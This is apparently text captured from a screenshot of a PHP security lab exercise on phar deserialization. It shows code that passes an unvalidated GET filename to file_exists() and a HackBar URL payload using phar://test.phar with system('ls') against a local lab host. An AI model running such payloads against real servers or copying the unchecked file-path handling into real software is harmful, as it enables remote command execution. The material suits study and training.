 if(isset($_GET['filename']))
{
$filename=$_GET['filename'];
var_dump(file_exists($filename));
}
?> bool(true) class03 class04 class05 class06 class07 class08 class09 class10 class11 class12 class13 class14 class1
class17 class18 class19 class20 class21 class22 class23 index.html info.php php.ini tmp
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.163.128:8002/class22/index.php?filename=phar://test.phar&a=system('ls');
Use POST method MODIFY HEADER